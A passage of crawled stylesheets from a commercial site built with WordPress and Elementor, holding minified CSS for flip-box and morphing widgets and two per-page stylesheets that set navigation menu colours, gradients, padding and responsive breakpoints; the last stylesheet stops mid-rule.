.ekit-flip-box.box_click.slide_style .ekit-flip-box-back{visibility:hidden;opacity:0}.ekit-wid-con .ekit-flip-box.box_click.slide_style.active .ekit-flip-box-back{-webkit-transform:translateX(0);transform:translateX(0)}.ekit-wid-con .ekit-flip-box.box_click.slide_style.left_to_right .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.box_click.slide_style.left_to_right .ekit-flip-box-inner .ekit-flip-box-back{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible;opacity:1}.ekit-wid-con .ekit-flip-box.box_click.slide_style.left_to_right.active .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.box_click.slide_style.left_to_right.active .ekit-flip-box-inner .ekit-flip-box-back{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.box_click.slide_style.right_to_left .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.box_click.slide_style.right_to_left .ekit-flip-box-inner .ekit-flip-box-back{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible;opacity:1}.ekit-wid-con .ekit-flip-box.box_click.slide_style.right_to_left.active .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.box_click.slide_style.right_to_left.active .ekit-flip-box-inner .ekit-flip-box-back{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.box_click.slide_style.top_to_bottom .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.box_click.slide_style.top_to_bottom .ekit-flip-box-inner .ekit-flip-box-back{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible;opacity:1}.ekit-wid-con .ekit-flip-box.box_click.slide_style.top_to_bottom.active .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.box_click.slide_style.top_to_bottom.active .ekit-flip-box-inner .ekit-flip-box-back{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.box_click.slide_style.bottom_to_top .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.box_click.slide_style.bottom_to_top .ekit-flip-box-inner .ekit-flip-box-back{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible;opacity:1}.ekit-wid-con .ekit-flip-box.box_click.slide_style.bottom_to_top.active .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.box_click.slide_style.bottom_to_top.active .ekit-flip-box-inner .ekit-flip-box-back{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.box_click.slide_style:hover.active .ekit-flip-box-inner .ekit-flip-box-back{visibility:visible;opacity:1}.ekit-wid-con .ekit-flip-box.box_click.zoom_style.zoom_up:hover .ekit-flip-box-back{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:.9s ease-in-out;transition:.9s ease-in-out}.ekit-wid-con .ekit-flip-box.box_click.zoom_style.zoom_up.active .ekit-flip-box-back{-webkit-transform:scale(100%);transform:scale(100%);-webkit-transition:.9s ease-in-out;transition:.9s ease-in-out}.ekit-wid-con .ekit-flip-box.box_click.zoom_style.zoom_out:hover .ekit-flip-box-front{-webkit-transform:scale(1);transform:scale(1)}.ekit-wid-con .ekit-flip-box.box_click.zoom_style.zoom_out.active .ekit-flip-box-front{-webkit-transform:scale(.5);transform:scale(.5)}.ekit-wid-con .ekit-flip-box.box_click.zoom_style.zoom_out:hover .ekit-flip-box-back{-webkit-transform:scale(0);transform:scale(0)}.ekit-wid-con .ekit-flip-box.box_click.zoom_style.zoom_out.active .ekit-flip-box-back{-webkit-transform:scale(1);transform:scale(1)}.ekit-wid-con .ekit-flip-box.box_click.style_3d .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.box_click.style_3d .ekit-flip-box:hover .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.box_click.style_3d.bottom_to_top .ekit-flip-box-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ekit-wid-con .ekit-flip-box.box_click.style_3d.bottom_to_top.active .ekit-flip-box-inner{-webkit-transform:rotateX(180deg)!important;transform:rotateX(180deg)!important}.ekit-wid-con .ekit-flip-box.box_click.style_3d.bottom_to_top:hover .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.box_click.style_3d.top_to_bottom .ekit-flip-box-back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ekit-wid-con .ekit-flip-box.box_click.style_3d.top_to_bottom.active .ekit-flip-box-inner{-webkit-transform:rotateX(-180deg)!important;transform:rotateX(-180deg)!important}.ekit-wid-con .ekit-flip-box.box_click.style_3d.top_to_bottom:hover .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.box_click.style_3d.left_to_right.active .ekit-flip-box-inner{-webkit-transform:rotateY(180deg)!important;transform:rotateY(180deg)!important}.ekit-wid-con .ekit-flip-box.box_click.style_3d.left_to_right:hover .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.box_click.style_3d.right_to_left.active .ekit-flip-box-inner{-webkit-transform:rotateY(-180deg)!important;transform:rotateY(-180deg)!important}.ekit-wid-con .ekit-flip-box.box_click.style_3d.right_to_left:hover .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.button_click .ekit-flip-box-back{cursor:pointer}.ekit-wid-con .ekit-flip-box.button_click.flip_style.right_to_left:hover .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.button_click.flip_style.left_to_right:hover .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.button_click.flip_style.bottom_to_top:hover .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.button_click.flip_style.top_to_bottom:hover .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.button_click.flip_style.left_to_right.on_active .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.button_click.flip_style.left_to_right.on_active .ekit-flip-box-inner{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ekit-wid-con .ekit-flip-box.button_click.flip_style.right_to_left.on_active .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.button_click.flip_style.right_to_left.on_active .ekit-flip-box-inner{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ekit-wid-con .ekit-flip-box.button_click.flip_style.top_to_bottom.on_active .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.button_click.flip_style.top_to_bottom.on_active .ekit-flip-box-inner{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ekit-wid-con .ekit-flip-box.button_click.flip_style.bottom_to_top.on_active .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.button_click.flip_style.bottom_to_top.on_active .ekit-flip-box-inner{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ekit-wid-con .ekit-flip-box.button_click.slide_style .ekit-flip-box-back{-webkit-transform:translate(0);transform:translate(0)}.ekit-wid-con .ekit-flip-box.button_click.slide_style.left_to_right .ekit-flip-box-back{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ekit-wid-con .ekit-flip-box.button_click.slide_style.left_to_right.on_active .ekit-flip-box-back{-webkit-transform:translate(0);transform:translate(0);visibility:visible;opacity:1}.ekit-wid-con .ekit-flip-box.button_click.slide_style.right_to_left .ekit-flip-box-back{-webkit-transform:translateX(100%);transform:translateX(100%)}.ekit-wid-con .ekit-flip-box.button_click.slide_style.right_to_left.on_active .ekit-flip-box-back{-webkit-transform:translate(0);transform:translate(0);visibility:visible;opacity:1}.ekit-wid-con .ekit-flip-box.button_click.slide_style.top_to_bottom .ekit-flip-box-back{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ekit-wid-con .ekit-flip-box.button_click.slide_style.top_to_bottom.on_active .ekit-flip-box-back{-webkit-transform:translate(0);transform:translate(0);visibility:visible;opacity:1}.ekit-wid-con .ekit-flip-box.button_click.slide_style.bottom_to_top .ekit-flip-box-back{-webkit-transform:translateY(100%);transform:translateY(100%)}.ekit-wid-con .ekit-flip-box.button_click.slide_style.bottom_to_top.on_active .ekit-flip-box-back{-webkit-transform:translate(0);transform:translate(0);visibility:visible;opacity:1}.ekit-wid-con .ekit-flip-box.button_click.zoom_style:hover .ekit-flip-box-back{-webkit-transform:scale(0);transform:scale(0)}.ekit-wid-con .ekit-flip-box.button_click.zoom_style:hover .ekit-flip-box-front{-webkit-transform:scale(100%);transform:scale(100%)}.ekit-wid-con .ekit-flip-box.button_click.zoom_style.zoom_up.on_active .ekit-flip-box-back{-webkit-transform:scale(100%);transform:scale(100%)}.ekit-wid-con .ekit-flip-box.button_click.zoom_style.zoom_out.on_active .ekit-flip-box-back{-webkit-transform:scale(100%);transform:scale(100%)}.ekit-wid-con .ekit-flip-box.button_click.zoom_style.zoom_out.on_active .ekit-flip-box-front{-webkit-transform:scale(.5);transform:scale(.5)}.ekit-wid-con .ekit-flip-box.button_click.style_3d.right_to_left:hover .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.button_click.style_3d.left_to_right:hover .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.button_click.style_3d.bottom_to_top:hover .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.button_click.style_3d.top_to_bottom:hover .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.button_click.style_3d.left_to_right.on_active .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.button_click.style_3d.left_to_right.on_active .ekit-flip-box-inner{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ekit-wid-con .ekit-flip-box.button_click.style_3d.right_to_left.on_active .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.button_click.style_3d.right_to_left.on_active .ekit-flip-box-inner{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ekit-wid-con .ekit-flip-box.button_click.style_3d.top_to_bottom.on_active .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.button_click.style_3d.top_to_bottom.on_active .ekit-flip-box-inner{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ekit-wid-con .ekit-flip-box.button_click.style_3d.bottom_to_top.on_active .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.button_click.style_3d.bottom_to_top.on_active .ekit-flip-box-inner{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ekit-wid-con .ekit-morphing-wrapper .ekit-custom-svg,.ekit-wid-con .ekit-morphing-wrapper .ekit-svg-shape{position:relative;height:100%;max-height:100%;width:100%;max-width:100%;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;overflow:visible}.ekit-wid-con .ekit-morphing-wrapper .ekit-custom-svg .ekit-morphing-image,.ekit-wid-con .ekit-morphing-wrapper .ekit-svg-shape .ekit-morphing-image{height:auto;width:100%;max-width:100%;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.ekit-wid-con .ekit-morphing-wrapper .ekit-custom-svg #morphing_image_092478,.ekit-wid-con .ekit-morphing-wrapper .ekit-svg-shape #morphing_image_092478{height:100%}.ekit-wid-con .ekit-morphing-wrapper .ekit-svg-shape path{-webkit-transform:unset;transform:unset}.ekit-wid-con .ekit-morphing-wrapper .ekit-custom-svg path{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}

--- FILE ---
content_type: text/css
request_url: https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-58.css?ver=1768949524
body_size: 644
content:
.elementor-58 .elementor-element.elementor-element-23593e7:not(.elementor-motion-effects-element-type-background), .elementor-58 .elementor-element.elementor-element-23593e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #B7B7B7 100%);}.elementor-58 .elementor-element.elementor-element-23593e7 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-58 .elementor-element.elementor-element-23593e7{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-8d976ea );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;padding:48px 0px 24px 0px;overflow:visible;}.elementor-58 .elementor-element.elementor-element-7f8661a2{overflow:visible;}.elementor-58 .elementor-element.elementor-element-1f53044 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-1f53044 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:700;letter-spacing:1px;color:#000000;}.elementor-58 .elementor-element.elementor-element-34c79ad .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-58 .elementor-element.elementor-element-34c79ad .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-58 .elementor-element.elementor-element-34c79ad .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-58 .elementor-element.elementor-element-34c79ad .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-58 .elementor-element.elementor-element-34c79ad .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-58 .elementor-element.elementor-element-34c79ad .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-58 .elementor-element.elementor-element-34c79ad .e--pointer-underline .elementor-item:after,
					 .elementor-58 .elementor-element.elementor-element-34c79ad .e--pointer-overline .elementor-item:before,
					 .elementor-58 .elementor-element.elementor-element-34c79ad .e--pointer-double-line .elementor-item:before,
					 .elementor-58 .elementor-element.elementor-element-34c79ad .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-58 .elementor-element.elementor-element-34c79ad .elementor-nav-menu--dropdown a, .elementor-58 .elementor-element.elementor-element-34c79ad .elementor-menu-toggle{color:#FFFFFF;}.elementor-58 .elementor-element.elementor-element-34c79ad .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-58 .elementor-element.elementor-element-34c79ad .elementor-nav-menu--dropdown a:hover,
					.elementor-58 .elementor-element.elementor-element-34c79ad .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-58 .elementor-element.elementor-element-34c79ad .elementor-nav-menu--dropdown a.highlighted,
					.elementor-58 .elementor-element.elementor-element-34c79ad .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-58 .elementor-element.elementor-element-34c79ad .elementor-nav-menu--dropdown a:hover,
					.elementor-58 .elementor-element.elementor-element-34c79ad .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-58 .elementor-element.elementor-element-34c79ad .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-58 .elementor-element.elementor-element-34c79ad .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010100;}.elementor-58 .elementor-element.elementor-element-50f4dc9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-50f4dc9 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:700;letter-spacing:1px;color:#000000;}.elementor-58 .elementor-element.elementor-element-c638aab .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-58 .elementor-element.elementor-element-c638aab .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-58 .elementor-element.elementor-element-c638aab .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-58 .elementor-element.elementor-element-c638aab .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-58 .elementor-element.elementor-element-c638aab .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-58 .elementor-element.elementor-element-c638aab .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-58 .elementor-element.elementor-element-c638aab .e--pointer-underline .elementor-item:after,
					 .elementor-58 .elementor-element.elementor-element-c638aab .e--pointer-overline .elementor-item:before,
					 .elementor-58 .elementor-element.elementor-element-c638aab .e--pointer-double-line .elementor-item:before,
					 .elementor-58 .elementor-element.elementor-element-c638aab .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-58 .elementor-element.elementor-element-c638aab .elementor-nav-menu--dropdown a, .elementor-58 .elementor-element.elementor-element-c638aab .elementor-menu-toggle{color:#FFFFFF;}.elementor-58 .elementor-element.elementor-element-c638aab .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-58 .elementor-element.elementor-element-c638aab .elementor-nav-menu--dropdown a:hover,
					.elementor-58 .elementor-element.elementor-element-c638aab .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-58 .elementor-element.elementor-element-c638aab .elementor-nav-menu--dropdown a.highlighted,
					.elementor-58 .elementor-element.elementor-element-c638aab .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-58 .elementor-element.elementor-element-c638aab .elementor-nav-menu--dropdown a:hover,
					.elementor-58 .elementor-element.elementor-element-c638aab .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-58 .elementor-element.elementor-element-c638aab .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-58 .elementor-element.elementor-element-c638aab .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010100;}.elementor-58 .elementor-element.elementor-element-ae228cb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-ae228cb .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:700;letter-spacing:1px;color:#000000;}.elementor-58 .elementor-element.elementor-element-3bbdb10 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-58 .elementor-element.elementor-element-3bbdb10 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-58 .elementor-element.elementor-element-3bbdb10 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-58 .elementor-element.elementor-element-3bbdb10 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-58 .elementor-element.elementor-element-3bbdb10 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-58 .elementor-element.elementor-element-3bbdb10 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-58 .elementor-element.elementor-element-3bbdb10 .e--pointer-underline .elementor-item:after,
					 .elementor-58 .elementor-element.elementor-element-3bbdb10 .e--pointer-overline .elementor-item:before,
					 .elementor-58 .elementor-element.elementor-element-3bbdb10 .e--pointer-double-line .elementor-item:before,
					 .elementor-58 .elementor-element.elementor-element-3bbdb10 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-58 .elementor-element.elementor-element-3bbdb10 .elementor-nav-menu--dropdown a, .elementor-58 .elementor-element.elementor-element-3bbdb10 .elementor-menu-toggle{color:#FFFFFF;}.elementor-58 .elementor-element.elementor-element-3bbdb10 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-58 .elementor-element.elementor-element-3bbdb10 .elementor-nav-menu--dropdown a:hover,
					.elementor-58 .elementor-element.elementor-element-3bbdb10 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-58 .elementor-element.elementor-element-3bbdb10 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-58 .elementor-element.elementor-element-3bbdb10 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-58 .elementor-element.elementor-element-3bbdb10 .elementor-nav-menu--dropdown a:hover,
					.elementor-58 .elementor-element.elementor-element-3bbdb10 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-58 .elementor-element.elementor-element-3bbdb10 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-58 .elementor-element.elementor-element-3bbdb10 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010100;}body.elementor-page-58:not(.elementor-motion-effects-element-type-background), body.elementor-page-58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}:root{--page-title-display:none;}@media(max-width:1024px) and (min-width:768px){.elementor-58 .elementor-element.elementor-element-552c7e3e{width:50%;}.elementor-58 .elementor-element.elementor-element-58110e9{width:50%;}.elementor-58 .elementor-element.elementor-element-e6f2731{width:50%;}}@media(max-width:1024px){.elementor-58 .elementor-element.elementor-element-23593e7{margin-top:0px;margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-4bbd1467 > .elementor-element-populated{padding:24px 24px 24px 24px;}}@media(max-width:767px){.elementor-58 .elementor-element.elementor-element-23593e7{padding:0px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-7f8661a2{margin-top:0px;margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-552c7e3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-58 .elementor-element.elementor-element-1f53044{text-align:start;}.elementor-58 .elementor-element.elementor-element-1f53044 .elementor-heading-title{font-size:16px;}.elementor-58 .elementor-element.elementor-element-34c79ad > .elementor-widget-container{margin:-24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-34c79ad .elementor-nav-menu--dropdown .elementor-item, .elementor-58 .elementor-element.elementor-element-34c79ad .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-58 .elementor-element.elementor-element-34c79ad .elementor-nav-menu--dropdown a{padding-left:9px;padding-right:9px;padding-top:6px;padding-bottom:6px;}.elementor-58 .elementor-element.elementor-element-58110e9 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-58 .elementor-element.elementor-element-50f4dc9{text-align:start;}.elementor-58 .elementor-element.elementor-element-50f4dc9 .elementor-heading-title{font-size:16px;}.elementor-58 .elementor-element.elementor-element-c638aab > .elementor-widget-container{margin:-24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-c638aab .elementor-nav-menu--dropdown .elementor-item, .elementor-58 .elementor-element.elementor-element-c638aab .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-58 .elementor-element.elementor-element-c638aab .elementor-nav-menu--dropdown a{padding-left:9px;padding-right:9px;padding-top:6px;padding-bottom:6px;}.elementor-58 .elementor-element.elementor-element-e6f2731 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-58 .elementor-element.elementor-element-ae228cb{text-align:start;}.elementor-58 .elementor-element.elementor-element-ae228cb .elementor-heading-title{font-size:16px;}.elementor-58 .elementor-element.elementor-element-3bbdb10 > .elementor-widget-container{margin:-24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-3bbdb10 .elementor-nav-menu--dropdown .elementor-item, .elementor-58 .elementor-element.elementor-element-3bbdb10 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-58 .elementor-element.elementor-element-3bbdb10 .elementor-nav-menu--dropdown a{padding-left:9px;padding-right:9px;padding-top:6px;padding-bottom:6px;}}

--- FILE ---
content_type: text/css
request_url: https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-571.css?ver=1768949524
body_size: 502
content:
.elementor-571 .elementor-element.elementor-element-b67efb3:not(.elementor-motion-effects-element-type-background), .elementor-571 .elementor-element.elementor-element-b67efb3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #B7B7B7 100%);}.elementor-571 .elementor-element.elementor-element-b67efb3 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-571 .elementor-element.elementor-element-b67efb3{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-8d976ea );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;padding:48px 0px 24px 0px;overflow:visible;}.elementor-571 .elementor-element.elementor-element-ed898b0{overflow:visible;}.elementor-571 .elementor-element.elementor-element-bf50aa8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-571 .elementor-element.elementor-element-bf50aa8 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:700;letter-spacing:1px;color:#000000;}.elementor-571 .elementor-element.elementor-element-e0add60 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-571 .elementor-element.elementor-element-e0add60 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-571 .elementor-element.elementor-element-e0add60 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-571 .elementor-element.elementor-element-e0add60 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-571 .elementor-element.elementor-element-e0add60 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-571 .elementor-element.elementor-element-e0add60 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-571 .elementor-element.elementor-element-e0add60 .e--pointer-underline .elementor-item:after,
					 .elementor-571 .elementor-element.elementor-element-e0add60 .e--pointer-overline .elementor-item:before,
					 .elementor-571 .elementor-element.elementor-element-e0add60 .e--pointer-double-line .elementor-item:before,
					 .elementor-571 .elementor-element.elementor-element-e0add60 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-571 .elementor-element.elementor-element-e0add60 .elementor-nav-menu--dropdown a, .elementor-571 .elementor-element.elementor-element-e0add60 .elementor-menu-toggle{color:#FFFFFF;}.elementor-571 .elementor-element.elementor-element-e0add60 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-571 .elementor-element.elementor-element-e0add60 .elementor-nav-menu--dropdown a:hover,
					.elementor-571 .elementor-element.elementor-element-e0add60 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-571 .elementor-element.elementor-element-e0add60 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-571 .elementor-element.elementor-element-e0add60 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-571 .elementor-element.elementor-element-e0add60 .elementor-nav-menu--dropdown a:hover,
					.elementor-571 .elementor-element.elementor-element-e0add60 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-571 .elementor-element.elementor-element-e0add60 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-571 .elementor-element.elementor-element-e0add60 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010100;}.elementor-571 .elementor-element.elementor-element-48d5431 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-571 .elementor-element.elementor-element-48d5431 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:700;letter-spacing:1px;color:#000000;}.elementor-571 .elementor-element.elementor-element-3e80f54 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-571 .elementor-element.elementor-element-3e80f54 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-571 .elementor-element.elementor-element-3e80f54 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-571 .elementor-element.elementor-element-3e80f54 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-571 .elementor-element.elementor-element-3e80f54 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-571 .elementor-element.elementor-element-3e80f54 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-571 .elementor-element.elementor-element-3e80f54 .e--pointer-underline .elementor-item:after,
					 .elementor-571 .elementor-element.elementor-element-3e80f54 .e--pointer-overline .elementor-item:before,
					 .elementor-571 .elementor-element.elementor-element-3e80f54 .e--pointer-double-line .elementor-item:before,
					 .elementor-571 .elementor-element.elementor-element-3e80f54 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-571 .elementor-element.elementor-element-3e80f54 .elementor-nav-menu--dropdown a, .elementor-571 .elementor-element.elementor-element-3e80f54 .elementor-menu-toggle{color:#FFFFFF;}.elementor-571 .elementor-element.elementor-element-3e80f54 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-571 .elementor-element.elementor-element-3e80f54 .elementor-nav-menu--dropdown a:hover,
					.elementor-571 .elementor-element.elementor-element-3e80f54 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-571 .elementor-element.elementor-element-3e80f54 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-571 .elementor-element.elementor-element-3e80f54 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-571 .elementor-element.elementor-element-3e80f54 .elementor-nav-menu--dropdown a:hover,
					.elementor-571 .elementor-element.elementor-element-3e80f54 .elementor-nav-menu--dropdown a.elementor-item-active,
